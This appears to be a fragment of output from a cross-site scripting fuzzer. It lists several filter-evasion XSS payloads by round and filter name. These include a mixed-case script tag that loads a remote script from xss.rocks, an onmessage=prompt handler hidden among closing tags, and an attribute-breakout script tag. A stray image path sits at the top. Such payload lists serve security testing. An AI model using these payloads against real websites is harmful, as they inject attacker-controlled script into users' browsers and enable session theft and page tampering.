 // Round 1 - Filter: fsq
# 0:    //<ScRipt/F6Dk6
dynsrc=`http://xss.rocks/xss.js"></ScRipt>
// Round 6 - Filter: fks
# 0:    </applet></td></keygen></dir onmessage =prompt  (`4`)>
// Round 18 - Filter: fka - Kontext: AttributeValue
# 0:    `><script>BELconfirm/('3')</script>